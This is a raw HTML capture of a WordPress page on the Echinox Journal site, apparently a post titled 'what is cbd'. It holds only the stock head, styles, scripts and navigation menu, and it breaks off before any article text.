

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/what-is-cbd-95/
body_size: 12295
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>what is cbd &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/10053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/what-is-cbd-95/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=10053' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fwhat-is-cbd-95%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fwhat-is-cbd-95%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-10053 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-10053" class="post-10053 post type-post status-publish format-standard hentry category-caietele-echinox">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/what-is-cbd-95/" title="9:36 pm" rel="bookmark">
